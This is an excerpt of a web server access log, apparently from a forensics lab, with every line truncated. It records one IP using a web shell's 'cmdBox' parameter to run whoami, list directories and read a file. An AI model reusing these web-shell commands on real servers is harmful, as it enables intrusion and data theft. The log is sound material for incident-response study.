 1 2022-05-06 02:59:02 192. GET /Lo dline.aspx - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like+
2 2022-05-06 02:59:02 192. GET /Lo sscfGUI.asp - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+lik
3 2022-05-06 02:59:16 192. GET /Lo sscfGUI.asp - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+lik
4 2022-05-06 02:59:22 192. GET /Lo sscfGUI.asp cmdBox=whoami 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537
5 2022-05-06 03:01:26 192. GET /Lo p - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+
6 2022-05-06 03:01:26 192. GET /Lo dline.aspx - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like
7 2022-05-06 03:01:26 192. GET /Lo sscfGUI.asp - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+lik
8 2022-05-06 03:01:46 192. GET /Lo p - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+
9 2022-05-06 03:02:35 192. GET /Lo pass- - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like+Gec
10 2022-05-06 03:02:35 192. GET /Lo dline.aspx - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like
11 2022-05-06 03:02:35 192. GET /Lo sscfGUI.asp - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+lik
12 2022-05-06 03:02:46 192. GET /Lo pass- - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like+Gec
13 2022-05-06 03:03:11 192. GET /Lo dline.aspx - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like
14 2022-05-06 03:03:11 192. GET /Lo asp |11|800a000d|摸 ぃ才:_'execute' 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebK
15 2022-05-06 03:03:11 192. GET /Lo sscfGUI.asp - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+lik
16 2022-05-06 03:03:21 192. GET /Lo asp |11|800a000d|摸 ぃ才:_'execute' 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebK
17 2022-05-06 03:03:38 192. POST / ndline.aspx - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like
18 2022-05-06 03:03:50 192. POST / ndline.aspx - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like
19 2022-05-06 03:04:08 192. POST / ndline.aspx - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like
20 2022-05-06 03:04:31 192. GET /Lo sscfGUI.asp - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+lik
21 2022-05-06 03:04:35 192. GET /Lo sscfGUI.asp cmdBox=dir 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(K
22 2022-05-06 03:04:46 192. POST / ndline.aspx - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like
23 2022-05-06 03:05:02 192. GET /Lo sscfGUI.asp cmdBox=dir+C%3A%5Cweb%5Cein%5CLogin%5Cbio%5CDocument%5Cc2b84a95c3f149b38a
24 2022-05-06 03:05:08 192. GET /Lo sscfGUI.asp cmdBox=dir+C%3A%5Cweb%5Cein%5CLogin%5Cbio%5CDocument 443 - 172.104.167.181 M
25 2022-05-06 03:05:27 192. GET /Lo sscfGUI.asp cmdBox=dir+C%3A%5Cweb%5Cein%5CLogin%5Cbio 443 - 172.104.167.181 Mozilla/5.0+(X11
26 2022-05-06 03:05:34 192. GET /Lo sscfGUI.asp cmdBox=dir+C%3A%5Cweb%5Cein%5CLogi 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+
27 2022-05-06 03:05:42 192. GET /Lo sscfGUI.asp cmdBox=dir+C%3A%5Cweb%5Cein%5CLogin%5Cbio 443 - 172.104.167.181 Mozilla/5.0+(X11
28 2022-05-06 03:05:46 192. GET /Lo sscfGUI.asp cmdBox=dir+C%3A%5Cweb%5Cein%5CLogin%5C 443 - 172.104.167.181 Mozilla/5.0+(X11;+L
29 2022-05-06 03:05:56 192. GET /Lo sscfGUI.asp cmdBox=dir+C%3A%5Cweb%5Cein%5C 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86
30 2022-05-06 03:06:41 192. GET /Lo sscfGUI.asp cmdBox=type+C%3A%5Cweb%5Cein%5Cmobile%5Ctt.txt 443 - 172.104.167.181 Mozilla/5.0+
31 2022-05-06 03:09:24 192. GET /Lo sscfGUI.asp cmdBox=whoami 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537
32 2022-05-06 03:09:24 192. GET /favicon.ico - 443 - 172.104.167.181 Mozilla/5.0+(X11;+Linux+x86_64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/99.0.4844.84+Safari/537.36 https://ein.ctsp.g
adlab